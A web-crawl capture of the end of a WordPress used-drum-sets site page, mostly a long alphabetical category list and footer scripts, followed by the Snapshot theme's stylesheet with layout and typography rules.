	<li class="cat-item cat-item-5335"><a href="https://useddrumsets.org/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://useddrumsets.org/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://useddrumsets.org/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-4324"><a href="https://useddrumsets.org/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://useddrumsets.org/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-3900"><a href="https://useddrumsets.org/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://useddrumsets.org/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://useddrumsets.org/category/sublime/" >sublime</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://useddrumsets.org/category/suitcase/" >suitcase</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://useddrumsets.org/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://useddrumsets.org/category/sunlite/" >sunlite</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://useddrumsets.org/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-4964"><a href="https://useddrumsets.org/category/superlux/" >superlux</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://useddrumsets.org/category/support/" >support</a>
</li>
	<li class="cat-item cat-item-3731"><a href="https://useddrumsets.org/category/supposed/" >supposed</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://useddrumsets.org/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-4565"><a href="https://useddrumsets.org/category/swingstar/" >swingstar</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://useddrumsets.org/category/system/" >system</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://useddrumsets.org/category/taiko/" >taiko</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://useddrumsets.org/category/tama/" >tama</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://useddrumsets.org/category/taye/" >taye</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://useddrumsets.org/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://useddrumsets.org/category/td-20/" >td-20</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://useddrumsets.org/category/telstar/" >telstar</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://useddrumsets.org/category/tenor/" >tenor</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://useddrumsets.org/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://useddrumsets.org/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://useddrumsets.org/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-679"><a href="https://useddrumsets.org/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-4479"><a href="https://useddrumsets.org/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-5614"><a href="https://useddrumsets.org/category/thunder/" >thunder</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://useddrumsets.org/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://useddrumsets.org/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://useddrumsets.org/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://useddrumsets.org/category/tobacco/" >tobacco</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://useddrumsets.org/category/toca/" >toca</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://useddrumsets.org/category/told/" >told</a>
</li>
	<li class="cat-item cat-item-4033"><a href="https://useddrumsets.org/category/toontrack/" >toontrack</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://useddrumsets.org/category/touchbeat/" >touchbeat</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://useddrumsets.org/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-5453"><a href="https://useddrumsets.org/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://useddrumsets.org/category/traps/" >traps</a>
</li>
	<li class="cat-item cat-item-5061"><a href="https://useddrumsets.org/category/traveling/" >traveling</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://useddrumsets.org/category/travis/" >travis</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://useddrumsets.org/category/treehouse/" >treehouse</a>
</li>
	<li class="cat-item cat-item-4631"><a href="https://useddrumsets.org/category/trick/" >trick</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://useddrumsets.org/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-4845"><a href="https://useddrumsets.org/category/trixon/" >trixon</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://useddrumsets.org/category/tromsa/" >tromsa</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://useddrumsets.org/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-4497"><a href="https://useddrumsets.org/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://useddrumsets.org/category/tune/" >tune</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://useddrumsets.org/category/tune-bot/" >tune-bot</a>
</li>
	<li class="cat-item cat-item-4219"><a href="https://useddrumsets.org/category/tuning/" >tuning</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://useddrumsets.org/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://useddrumsets.org/category/u0026c/" >u0026c</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://useddrumsets.org/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://useddrumsets.org/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://useddrumsets.org/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://useddrumsets.org/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-5060"><a href="https://useddrumsets.org/category/unity/" >unity</a>
</li>
	<li class="cat-item cat-item-4866"><a href="https://useddrumsets.org/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://useddrumsets.org/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-5193"><a href="https://useddrumsets.org/category/used-pearl/" >used-pearl</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://useddrumsets.org/category/vangoa/" >vangoa</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://useddrumsets.org/category/varus/" >varus</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://useddrumsets.org/category/verve/" >verve</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://useddrumsets.org/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://useddrumsets.org/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://useddrumsets.org/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://useddrumsets.org/category/vintage60s/" >vintage&#039;60&#039;s</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://useddrumsets.org/category/vintage1967/" >vintage1967</a>
</li>
	<li class="cat-item cat-item-5507"><a href="https://useddrumsets.org/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://useddrumsets.org/category/walberg/" >walberg</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://useddrumsets.org/category/walkthrough/" >walkthrough</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://useddrumsets.org/category/wanna/" >wanna</a>
</li>
	<li class="cat-item cat-item-4162"><a href="https://useddrumsets.org/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-5469"><a href="https://useddrumsets.org/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://useddrumsets.org/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-2238"><a href="https://useddrumsets.org/category/weighs/" >weighs</a>
</li>
	<li class="cat-item cat-item-4471"><a href="https://useddrumsets.org/category/weinberg/" >weinberg</a>
</li>
	<li class="cat-item cat-item-5480"><a href="https://useddrumsets.org/category/weir/" >weir</a>
</li>
	<li class="cat-item cat-item-3257"><a href="https://useddrumsets.org/category/wells/" >wells</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://useddrumsets.org/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://useddrumsets.org/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://useddrumsets.org/category/wildwood/" >wildwood</a>
</li>
	<li class="cat-item cat-item-4673"><a href="https://useddrumsets.org/category/wired/" >wired</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://useddrumsets.org/category/workhorse/" >workhorse</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://useddrumsets.org/category/workshop/" >workshop</a>
</li>
	<li class="cat-item cat-item-4667"><a href="https://useddrumsets.org/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-4136"><a href="https://useddrumsets.org/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://useddrumsets.org/category/wyatt/" >wyatt</a>
</li>
	<li class="cat-item cat-item-2180"><a href="https://useddrumsets.org/category/xbox/" >xbox</a>
</li>
	<li class="cat-item cat-item-4888"><a href="https://useddrumsets.org/category/xvive/" >xvive</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://useddrumsets.org/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://useddrumsets.org/category/yamahas/" >yamaha&#039;s</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://useddrumsets.org/category/yamaha-maple-custom-drum/" >yamaha-maple-custom-drum</a>
</li>
	<li class="cat-item cat-item-4480"><a href="https://useddrumsets.org/category/yamahasd255anc/" >yamahasd255anc</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://useddrumsets.org/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://useddrumsets.org/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://useddrumsets.org/category/yorker/" >yorker</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://useddrumsets.org/category/zickos/" >zickos</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://useddrumsets.org/category/zildjian/" >zildjian</a>
</li>
	<li class="cat-item cat-item-5505"><a href="https://useddrumsets.org/category/zsaltt/" >zsaltt</a>
</li>
		</ul>
</li>
		</ul>
		<div class="clear"></div>
		
		<div id="footer-copyright">
							<div class="designer">
					Theme By <a href="https://siteorigin.com">SiteOrigin</a>				</div>
							
			<div class="owner">
				Copyright &copy; Used Drum Sets 2026			</div>
			<div class="clear"></div>
		</div>
	</div>
</div>
<script type='text/javascript' src='https:///useddrumsets.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/useddrumsets.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///useddrumsets.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://useddrumsets.org/wp-content/themes/default/style.css?ver=1.3
body_size: 6472
content:
/*
Theme Name: Snapshot
Theme URI: https://siteorigin.com/theme/snapshot/
Author: SiteOrigin
Author URI: https://siteorigin.com/
Version: 1.3
License: GPL 2.0
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Description: Snapshot is a theme built for showing off your photography. You can dive in and start adding your photos right away and it'll look great. Snapshot also includes our powerful drag and drop page builder, so you can use it to create a complete business or company site. We offer free support on our <a href="https://siteorigin.com/thread/">support forums</a> (https://siteorigin.com/thread/).
Tags: gray, fixed-layout, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, full-width-template, theme-options, threaded-comments, translation-ready, photoblogging
*/

@import url(https://fonts.googleapis.com/css?family=Belgrano);

/* @group Reset */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
	line-height: 1;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}

/* @end */

/* @group General */

body{
	background: #FEFEFE;
	font: 13px "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
}

.container{
	width: 960px;
	margin: 0 auto;
	position: relative;
}

.clear{
	clear: both;
}

a{
	color: #dc5c3b;
}

/* @end */

/* @group Top Area */

#top-area .container{
	padding: 19px 0;
}

#top-area-wrapper {
	display: table;
	width: 100%;
}


#top-area #logo{
	display: table-cell;
	vertical-align: middle;
	width: 10%;
}

#top-area #logo a{
	display: block;
	text-decoration: none;
}

#top-area #logo h1{
	color: #3b3b3b;
	font-family: 'Belgrano', serif;
	display: inline-block;
	font-size: 20px;
	position: relative;
	white-space: nowrap;
}

#top-area h1 em{
	display: block;
	position: absolute;
	top: -2px;
	left: -8px;
	width: 8px;
	height: 8px;
	background: url(images/sprites/logo-decoration.png) no-repeat;
}

/* @group Menu */

#menu-main-menu-container{
	display: table-cell;
	padding-left: 25px;
	vertical-align: middle;
	text-align: right;
}

#menu-main-menu,
#top-area .menu > ul{
	display: inline-block;
	font-size: 12px;
}

#menu-main-menu > li,
#top-area .menu > ul > li{
	position: relative;
	display: inline-block;
	margin-left: 20px;
}

#menu-main-menu > li > a,
#top-area .menu > ul > li > a{
	color: #3b3b3b;
	font-weight: 500;
	text-decoration: none;
}

#menu-main-menu .sub-menu,
#top-area .menu > ul .sub-menu{
	display: none;
	position: absolute;
	right: 0;
	top: 1em;
	
	padding-top: 28px;
	
	z-index: 10;
	
	white-space: nowrap;
}

#menu-main-menu > li:hover .sub-menu, 
#top-area .menu > ul > li:hover .sub-menu{
	display: block;
}

#menu-main-menu .sub-wrapper,
#top-area .menu > ul .sub-wrapper{
	padding: 10px 20px;
	background: url(images/submenu-bg.png) repeat;
}

#menu-main-menu .sub-menu .pointer,
#top-area .menu > ul .sub-menu .pointer{
	display: block;
	width: 17px;
	height: 17px;
	position: absolute;
	top: 11px;
	right: 0;
	background: url(images/sprites/submenu-pointer.png) no-repeat;
}

#menu-main-menu .sub-menu li,
#top-area .menu > ul .sub-menu li{
	display: block;
}

#menu-main-menu .sub-menu li a,
#top-area .menu > ul .sub-menu li a{
	color: #c6c6c6;
	text-decoration: none;
	font-weight: 500;
}

/* @end */

/* @end */

/* @group Hidden Search Form */

#hidden-search{
	display: none;
	padding: 10px 0;
	background: #F8F8F8;
	border-top: 1px solid #EEE;
}

#hidden-search label{
	display: none;
}

#hidden-search #s{
	float: left;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	
	border: 1px solid #EEE;
	padding: 5px;
	color: #777;
	margin: 0;
	
	width: 90%;
	
	outline: none;
	
	font: 300 15px "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
	
	-moz-box-shadow: 0 0 1px rgba(255, 255, 255, 0.35);
	-webkit-box-shadow: 0 0 1px rgba(255, 255, 255, 0.35);
	box-shadow: 0 0 1px rgba(255, 255, 255, 0.35);
}

#hidden-search #searchsubmit{
	float: left;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	
	border: 1px solid #EEE;
	background: #F6F6F6;
	border-left: none;
	padding: 6px 20px 7px 20px;
	
	font-family: "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
	font-weight: 500;
	color: #5e5e5e;
	
	font-size: 12px;
	
	margin: 0;
	
	width: 10%;
}

/* @end */

/* @group Home Slider */

#home-slider,
.gallery-slider{
	width: 100%;
	height: 420px;
	position: relative;
	overflow: hidden;
	
	background: #1c1c1c;
}

#home-slider.loading,
.gallery-slider.loading{
	background: #1c1c1c url(images/slider-loader.gif) no-repeat center center;
}

#home-slider .container,
.gallery-slider .container{
	height: 100%;
}

#home-slider-below,
.gallery-slider-below{
	height: 8px;
	background: url(images/slide-below-bg.png) repeat;
	width: 100%;
	margin-bottom: 20px;
}

#home-slider img.slide,
.gallery-slider img.slide{
	display: none;
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
	height: auto;
}

/* @group Demo Message */

#home-slider .demo-message-background{
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	z-index: 2;
	
	background: -moz-linear-gradient(top,  rgba(0,0,0,0.1) 0%, rgba(0,0,0,0.8) 40%, rgba(0,0,0,0.8) 60%, rgba(0,0,0,0.1) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.1)), color-stop(40%,rgba(0,0,0,0.8)), color-stop(60%,rgba(0,0,0,0.8)), color-stop(100%,rgba(0,0,0,0.1)));
	background: -webkit-linear-gradient(top,  rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.8) 40%,rgba(0,0,0,0.8) 60%,rgba(0,0,0,0.1) 100%);
	background: -o-linear-gradient(top,  rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.8) 40%,rgba(0,0,0,0.8) 60%,rgba(0,0,0,0.1) 100%);
	background: -ms-linear-gradient(top,  rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.8) 40%,rgba(0,0,0,0.8) 60%,rgba(0,0,0,0.1) 100%);
	background: linear-gradient(to bottom,  rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.8) 40%,rgba(0,0,0,0.8) 60%,rgba(0,0,0,0.1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1a000000', endColorstr='#1a000000',GradientType=0 );
}

#home-slider .demo-message{
	position: absolute;
	width: 100%;
	height: 1em;
	top: 50%;
	left: 0;
	z-index: 3;
	
	margin-top: -0.5em;
	text-align: center;
	line-height: 1.4em;
	
	font-size: 20px;
	font-weight: bold;
	color: #F3F3F3;
	
	text-shadow: 0 2px 1px rgba(0,0,0,0.8);
}

/* @end */

/* @group Navigation */

#home-slider .navigation,
.gallery-slider .navigation{
    display: none;
	position: absolute;
	z-index: 2;
	bottom: 10px;
	right: 0;
	line-height: 0;
}

.gallery-slider .navigation{
	right: 10px;
}

#home-slider .navigation a,
.gallery-slider .navigation a{
	display: block;
	margin-left: 3px;
	width: 24px;
	height: 24px;
	float: left;
}

#home-slider .navigation a.next,
.gallery-slider .navigation a.next{
	background: url(images/sprites/home-slider-next.png) no-repeat;
}

#home-slider .navigation a.previous,
.gallery-slider .navigation a.previous{
	background: url(images/sprites/home-slider-prev.png) no-repeat;
}



/* @end */

/* @group Title */

#home-slider .post-titles,
.gallery-slider .post-titles{
	font-family: "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
}

#home-slider .post-titles a,
.gallery-slider .post-titles a{
	display: none;
	position: absolute;
	z-index: 2;
	top: 25px;
	left: 0;
	
	padding: 10px 18px;
	font-size: 24px;
	color: #EEE;
	
	background: rgba(0,0,0,0.6);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#99000000', endColorstr='#99000000',GradientType=0 );
	
	text-decoration: none;
}

#home-slider .post-titles a.current,
.gallery-slider .post-titles a.current{
	display: block;
}

/* @end */

/* @end */

/* @group Post Loop */

#post-loop{
	
}

#post-loop .container{
	width: 975px;
}

.entry-content #post-loop .container{
	/* Post loop inside a panel page */
	width: auto;
	margin: 0 -7px;
}

#post-loop .post{
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	
	float: left;
	
	padding: 0 7px;
	
	margin-bottom: 14px;
	
	width: 33.3333%;
	overflow: hidden;
}

#post-loop .post.sticky{
	
}

#post-loop .post-background{
	position: relative;
	background: #1c1c1c;
	height: 420px;
}

#post-loop .post-background.loading{
	background: #1c1c1c url(images/slider-loader.gif) no-repeat center center;
}

#post-loop .post-background img{
	width: 100%;
}

#post-loop .post-content{
    display: block;
	position: absolute;
	top: 0;
	left: 0;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	
	background: #1c1c1c;
	background-color: rgba(28,28,28,0.955);
	height: 420px;
	width: 100%;
	padding: 5px 20px;
	
	opacity: 0;
	overflow: hidden;
}

#post-loop .post-content-link{
    display: block;
    position: absolute;
    top: 0;
    left: 0;

    width: 100%;
    height: 100%;
}

#post-loop .post-content h2{
	color: #dddddd;
	margin: 20px 0;
	word-wrap: break-word;
	font: 300 21px "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
}

#post-loop .post-content h2 a{
	color: inherit;
	text-decoration: none;
}

#post-loop .post-content .excerpt{
	font-family: "Droid Sans", sans-serif;
	color: #dddddd;
	line-height: 1.5em;
	font-size: 12px;
}

/* @group Date and Comments */

#post-loop .post-content .date,
#post-loop .post-content .comments{
	font-family: 'Belgrano', serif;
	position: absolute;
	color: #dddddd;
	font-size: 12px;
	display: none;
}

#post-loop .post-content:hover .date,
#post-loop .post-content:hover .comments{
	display: block;
}

#post-loop .post-content .date a,
#post-loop .post-content .comments a{
	color: #dddddd;
	text-decoration: none;
}

#post-loop .post-content .date em,
#post-loop .post-content .comments em{
	display: inline-block;
	width: 16px;
	height: 16px;
	margin-right: 6px;
	margin-bottom: -3px;
}

#post-loop .post-content .date{
	bottom: 10px;
	left: 10px;
}

#post-loop .post-content .comments{
	bottom: 10px;
	right: 10px;
}

#post-loop .post-content .date em{
	background-image: url(images/sprites/loop-icon-date.png);
}

#post-loop .post-content .comments em{
	background-image: url(images/sprites/loop-icon-comments.png);
}



/* @end */

/* @group Corners */

#post-loop .corner{
	position: absolute;
	width: 19px;
	height: 19px;
}

#post-loop .corner.corner-se{
	background: url(images/sprites/loop-corner-se.png) no-repeat;
	bottom: 5px;
	right: 5px;
}

/* @end */

#post-loop img.thumbnail{
	position: absolute;
	top: 0;
	left: 0;
}

/* @group Page Nagivation */

#page-navigation{
	padding: 15px 0;
	border-bottom: 1px solid #e2e2e2;
	margin: 0 7px;
}

#page-navigation a{
	color: #525252;
	text-decoration: none;
}

#page-navigation a.next{
	float: left;
}

#page-navigation a.prev{
	float: right;
}

/* @end */

/* @end */

/* @group Page Title */

#page-title{
	width: 100%;
	position: relative;
	overflow: hidden;
	
	background: #1c1c1c;
}

#page-title .container{
	padding-top: 15px;
	padding-bottom: 15px;
	display: table;
}

#page-title h1{
	font-size: 24px;
	color: #d4d4d4;
	font-weight: 300;
	min-height: 1em;
}

/* @group Post Info */

#page-title .post-info{
	display: table-cell;
	
	color: #dddddd;
	font-size: 11px;
	font-weight: 500;
	width: 170px;
	
	vertical-align: middle;
}

#page-title .post-info div{
	display: block;
	margin-bottom: 6px;
	background: inherit;
}

#page-title .post-info div.category{
	margin-bottom: 0;
}

#page-title .post-info a{
	color: #dddddd;
	text-decoration: none;
}

#page-title .post-info a:hover{
	text-decoration: underline;
}

#page-title .post-info em{
	display: inline-block;
	width: 14px;
	height: 14px;
	margin-right: 6px;
	margin-bottom: -2px;
}

#page-title .post-info .date em{
	background-image: url(images/sprites/post-title-icon-date.png);
}

#page-title .post-info .comments em{
	background-image: url(images/sprites/post-title-icon-comment.png);
}

#page-title .post-info .category em{
	background-image: url(images/sprites/post-title-icon-category.png);
}

/* @end */

/* @group Post Title */

#page-title.post-title h1{
	display: table-cell;
	vertical-align: middle;
	padding: 0 15px;
}

/* @end */

/* @group Post Navigation */

#page-title .nav{
	display: table-cell;
	vertical-align: middle;
	width: 40px;
	overflow: hidden;
	
	text-align: right;
}

#page-title .nav a{
	display: block;
	float: right;
	width: 14px;
	height: 19px;
	text-indent: -9999px;
	text-align: left;
	margin-left: 6px;
}

#page-title .nav a[rel=prev]{
	background: url(images/sprites/post-nav-prev.png) no-repeat;
}

#page-title .nav a[rel=next]{
	background: url(images/sprites/post-nav-next.png) no-repeat;
}

/* @end */

/* @end */

/* @group Photo Viewer */

#post-single-viewer{
	width: 100%;
	background: #212121;
	line-height: 0;
}

#post-single-viewer.loading{
	background: #212121 url(images/photo-loader.gif) no-repeat center center;
}

/* @end */

/* @group Post */

#post-main{
	float: left;
	width: 440px;
	margin-right: 25px;
	min-height: 10px;
}

#post-main.no-sidebar{
    float: left;
    width: 775px;
    margin-right: 0;
    margin-left: 0;
}

.page #post-main{
	width: 630px;
}

.page-template-page-slidertext-php #post-main,
.page-template-page-full-php #post-main,
.full-width #post-main,
#panels-home #post-main{
	width: 100%;
}

/* @group Share */

#post-share{
	float: left;
	width: 160px;
	margin-right: 25px;
	min-height: 10px;
}

#post-share .networks .network{
	margin-bottom: 3px;
}


/* @end */

/* @group Post Main */



/* @end */

/* @group Post Images */

#post-images{
	width: 310px;
	float: right;
	min-height: 10px;
}

#post-images .image{
	line-height: 0;
	margin-bottom: 15px;
}

/* @end */

/* @end */

/* @group Entry Content */

.entry-content{
	font-family: "Droid Sans", sans-serif;
	color: #6a6a6a;
	font-size: 12px;
	line-height: 1.6em;
	margin-top: -25px;
}

.entry-content > *:last-child{
	margin-bottom: 0;
}

.entry-content p,
.entry-content > ul,
.entry-content > li,
.entru-content dl{
	margin: 25px 0;
}

.entry-content > div:first-child{
	margin-top: 25px;
}

.entry-content a{
	color: #dc5c3b;
}

.entry-content blockquote{
	font-family: Georgia, "Times New Roman", Times, serif;
	font-style: italic;
	font-size: 13px;
	margin-left: 1.5em;
}

.entry-content blockquote cite{
	font-family: "Droid Sans", sans-serif;
	color: #5e5e5e;
	font-weight: bold;
	font-size: 12px;
}

.entry-content blockquote cite a{
	color: #5e5e5e;
}

.entry-content pre{
	background: white;
	font-family: "Courier New", Courier, mono;
	border: 1px solid #E0E0E0;
	padding: 10px;
	
	box-shadow: 0 1px 2px rgba(0,0,0,0.09);
	
	overflow-x: auto;
}

.entry-content code{
	font-family: "Courier New", Courier, mono;
}

.entry-content sup,
.entry-content sub{
	height: 0;
	line-height: 1;
	vertical-align: baseline;
	position: relative;
}

.entry-content sup {
	bottom: 1ex;
}

.entry-content sub {
	top: .5ex;
}

.entry-content strong, .entry-content b {
    font-weight: bold;
}

.entry-content em {
    font-style: italic;
}


/* @group Gallery */

.entry-content .gallery-caption{
	
}

.entry-content .gallery{
	margin: 25px 0 !important;
}

.entry-content .gallery .gallery-item{
	margin-bottom: 0 !important;
	margin-top: 0 !important;
}

.entry-content .gallery .gallery-icon{
	line-height: 0;
	margin-bottom: 0 !important;
}

.entry-content .gallery img{
	border: none !important;
}

.entry-content .gallery .gallery-caption{
	margin: 10px !important;
	padding-left: 0 !important;
}

/* @end */

/* @group Table */

.entry-content table{
	width: 100%;
}

/* @end */

/* @group Images */

.entry-content img{
	max-width: 100%;
	height: auto;
}

.entry-content .wp-caption{
	max-width: 100%;
	margin: 5px 0 30px 0;
	border: 1px solid #E0E0E0;
	padding: 8px;
	box-shadow: 0 1px 2px rgba(0,0,0,0.09);
	
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	
	text-align: center;
}

.entry-content .wp-caption:first-child{
    margin-top: 25px;
}

.entry-content .wp-caption p.wp-caption-text{
	margin: 0;
	color: #848484;
	font-family: "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
}

.entry-content .alignleft {
	display: inline;
	float: left;
	margin-right: 20px;
	margin-bottom: 10px;
}

.entry-content .alignright {
	display: inline;
	float: right;
	margin-left: 20px;
	margin-bottom: 10px;
}

.entry-content .aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/* @end */

/* @group Lists */

.entry-content ul{
	list-style-type: square;
}

.entry-content ol{
	list-style-type: decimal;
}

.entry-content ol ol{
	list-style-type: upper-alpha;
}

.entry-content ol ol ol{
	list-style-type: lower-roman;
}

.entry-content ul li,
.entry-content ol li{
	margin-left: 1.5em;
}

/* @end */

/* @group Definition List */

.entry-content dl dt{
	margin-bottom: 5px;
	font-weight: bold;
}

.entry-content dl dd{
	margin-bottom: 10px;
	padding-left: 20px;
}

/* @end */

/* @group Headings */

.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6{
	font-weight: 300;
	margin: 30px 0;
	color: #5e5e5e;
}

.entry-content h1 {
	font-size: 22px;
}

.entry-content h2 {
	font-size: 19px;
}

.entry-content h3 {
	font-size: 16px;
}

.entry-content h4 {
	font-size: 14px;
}

.entry-content h5 {
	font-size: 12px;
}

.entry-content h6 {
	font-size: 10px;
}

/* @end */

/* @end */

/* @group Comments */

#single-comments-wrapper {
	margin-top: 25px;
}

/* @group Comment List */

#comments-title{
	font-size: 16px;
	font-weight: 300;
	color: #474747;
	margin: 1em 0;
}

#comment-list{
	margin-bottom: 30px;
}

#comment-list .comment,
#comment-list .pingback,
#comment-list .trackback{
	position: relative;
	margin-bottom: 25px;
}

#comment-list .comment-reply-link{
	float: right;
	text-decoration: none;
	color: #474747;
	font-style: italic;
	font-size: 11px;
	margin-top: 2px;
}

#comment-list .comment .comment-main{
	min-height: 60px;
}

#comment-list .comment .comment-avatar{
	position: absolute;
	top: 0;
	left: -85px;
}

